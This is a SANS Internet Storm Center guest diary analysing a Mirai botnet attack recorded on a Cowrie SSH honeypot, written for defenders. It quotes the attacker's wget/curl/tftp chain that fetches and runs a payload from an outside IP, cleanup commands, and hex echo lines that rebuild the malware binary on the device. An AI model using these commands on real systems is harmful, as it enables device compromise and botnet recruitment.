
2024-2-19 19:53:49 Author: isc.sans.edu(查看原文) 阅读量:9 收藏
[This is a Guest Diary by Rafael Larios, an ISC intern as part of the SANS.edu BACS program]
About This Blog Post
This article is about one of the ways attackers on the open Internet are attempting to use the Mirai Botnet [1][2] malware to exploit vulnerabilities on exposed IoT devices. My name is Rafael Larios, and I am a student at the SANS Technology Institute’s Bachelor’s in Applied Cyber Security program. One of the requirements for completion of this degree, is to participate in an internship with the Internet Storm Center as an apprentice handler. Throughout this article, I will provide some insight on an attack method I found to be interesting.
It’s All About Mirai...
There are many sources discussing Mirai and a vulnerability found in IoT devices that allows attackers to join a host to their botnet. This malware still has relevance and continues to be used in attempts to compromise undefended systems. In 2023 at least three CVEs involving Mirai have been reported: CVE-2023-1389 [3], CVE-2023-26801 [4], and CVE-2023-23295 [5]. The malware continues to evolve since its initial creation in 2016. More on the humble origins of this malware can be found in the citations at the end of this article.
What Happened?
This article does not involve malware reverse engineering, but an analysis of how an attacker executed their plans on our honeypot. I observed such an attack using Cowrie that took place on 20 August 2023 that stood out from the list of attacks on the TTY logs. Wikipedia describes Cowrie as “...a medium interaction SSH and Telnet honeypot designed to log brute force attacks and shell interaction performed by an attacker. Cowrie also functions as an SSH and telnet proxy to observe attacker behaviour to another system”. More information can be found on Github:
https://github.com/cowrie/cowrie
The size of the recorded attack was significantly larger at 177kb compared to average logged attacks that were half the size or less. After analysis, the observed attack involved a trojan downloader for a botnet.
Playing back the TTY log entry with the Python playlog utility from within Cowrie, I found that the attacker used 51 SSH commands before the connection was terminated. This explains the size of the log.
The attack seemed automated, and involved various system checks, before downloading 312bytes to the /tmp folder with the following command:
wget http://46.29.166[.]61/sh || curl -O http://46.29.166[.]61/sh || tftp 46.29.166[.]61 -c get sh || tftp -g -r sh 46.29.166[.]61; chmod 777 sh;./sh ssh; rm -rf sh
The chain of commands attempts to use built-in Linux tools to download a file called ‘sh’ from an IP address from Moscow, Russian Federation. It wants to either use wget, curl, or tftp to download ‘sh’. It later tries to execute ‘sh’ and the SSH command, only to later remove the downloaded binary ‘sh’.
An error occurred and bash output stated that the command was not found. The attacker then tried to delete any existing files of what it was about to add to the /tmp folder. The following command was used to accomplish this:
rm -rf x86; rm -rf sshdmiori
Afterwards the attacker obtained information about the honeypot’s CPU with the following command:
cat /proc/cpuinfo || while read i; do echo $i; done < /proc/cpuinfo
We now come to the next stage of the attack.
Hexadecimal to Binary Executable
Within the 51 executed commands, 41 of them were hexadecimal numbers being echoed to a file named ‘x86’. Below is one of the 41 commands:
echo -ne "\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x51\xe5\x74\x64\x06\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" >> x86

After concatenating all of the hexadecimal numbers into a binary file, I was able to acquire the SHA256 hash using CyberChef, a tool created and maintained by GHCQ, and can be accessed on Github as well: https://github.com/gchq/CyberChef
SHA256: b1c22ba1b958ba596afb9b1a5cd49abf4eba8d24e85b86b72eed32acc1745852
Each one of the echo commands were copied and pasted into CyberChef, and a ‘recipe’ was used to decode the string from hexadecimal to binary, and then saved as an executable.
Why All of the Hexadecimal Numbers and Commands?
It is clear that the attacker wanted to evade being detected by assembling the malware binary executable from the victim device, rather than risk triggering anti-malware tools by downloading a malicious executable. When consulting the Mitre ATT&CK Framework, there are two key tactics used in this attack that are worth considering:
- Tactic: Execution (TA0002)
- Technique: Command and Scripting Interpreter: Unix Shell (T1059.004)
- Tactic: Defense Evasion (TA0005)
- Technique: Obfuscated Files or Information: Command Obfuscation (T1027.12)
- Technique: Obfuscated Files or Information: Command Obfuscation (T1027.12)
What is It?
The assembled binary’s hash comes up on various databases as malicious, and categorized as a ‘Trojan.Mirai / miraidownloader’ [6], with several entries from community members attributing it to Mirai malware. Not much is known about this Linux elf executable. Many databases list it as a low threat score of 3/10. However, just because the score is low does not mean this binary is safe. More information about the malware sample can be found on Recorded Future’s Triage webpage [7]
How Can Mitigate Against This Kind of Attack?
Our honeypot emulates a poorly defended device on the open Internet. This particular attack scans for open SSH ports attached to devices with weak administrative credentials. Since Mirai based malware targets IoT devices, one of the simplest forms of defense is to change the default password of the IoT device to an unused complex long password (16 characters would be fine). Routers and Apache servers that are targets, should be patched according to the guidance on the CVEs. By not exposing IoT devices unnecessarily to the Internet, we can avoid compromise as well.
Samples of the malware can be downloaded on Virus Total and the Recorded Future[7] websites within the citations below.
[1] What is a Botnet?: https://www.akamai.com/glossary/what-is-a-botnet
[2] What is Mirai?: https://www.cloudflare.com/learning/ddos/glossary/mirai-botnet/
[3] TP-Link WAN-Side Vulnerability CVE-2023-1389 Added to the Mirai Botnet Arsenal: https://www.zerodayinitiative.com/blog/2023/4/21/tp-link-wan-side-vulnerability-cve-2023-1389-added-to-the-mirai-botnet-arsenal
[4] Akamai SIRT Security Advisory: CVE-2023-26801 Exploited to spread Mirai Botnet Malware: https://www.akamai.com/blog/security-research/cve-2023-26801-exploited-spreading-mirai-botnet
[5] Mirai Variant IZ1H9 Exploits: 13 Shocking New Attacks: https://impulsec.com/cybersecurity-news/mirai-variant-iz1h9-exploits/
[6] Virus Total: https://www.virustotal.com/gui/file/b1c22ba1b958ba596afb9b1a5cd49abf4eba8d24e85b86b72eed32acc1745852
[7] Recorded Future Triage: https://tria.ge/230526-dk1rrsde63
[8] https://www.sans.edu/cyber-security-programs/bachelors-degree/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
如有侵权请联系:admin#unsafe.sh